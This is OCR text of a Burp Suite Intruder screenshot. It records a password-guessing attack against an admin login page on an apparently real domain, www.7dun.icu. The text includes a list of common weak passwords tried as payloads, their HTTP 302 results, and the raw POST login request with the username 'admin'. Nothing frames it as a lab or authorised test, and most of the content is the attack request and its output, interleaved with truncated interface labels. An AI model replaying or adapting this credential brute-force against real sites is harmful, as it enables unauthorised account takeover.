 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project
Intruder attack 3
Attack Save Columns
Dashboard
23 × 26 × 27
Results Target Positions Payloads Options
Target Positions
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
17 159357 302 717
15 159753 302 717
14 1qaz 302 717
13 1qaz2wsx 302 717
5 aaa123!@# 302 717
21 aistar123<>!N 302 717
3 idc123!@# 302 717
20 password 302 717
6 qq123.com 302 717
9 qwe123 302 717
10 qwe1234 302 717
8 wantian##*( 302 717
? Payload Set
You can define
payload set, a
Payload set:
Payload type:
Start attack
ach
? Payload Opt
This payload t
Paste
Load ...
Remove
Clear
Add
Add from list
? Payload Pro
You can define
Add
Edit
Remove
Up
Down
Request Response
Raw Params Headers Hex
1 POST /index.php/action/login?_=ca644f8230a84fa986d55cfc794a9cb5 HTTP/1.1
2 Host: www.7dun.icu
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.7dun.icu/admin/login.php?referer=http%3A%2F%2Fwww.7dun.icu%2Fadmin%2F
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 71
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 name=admin&password=123123&referer=http%3A%2F%2Fwww.7dun.icu%2Fadmin%2F
? < + > Type a search term 0 matches
21 of 6270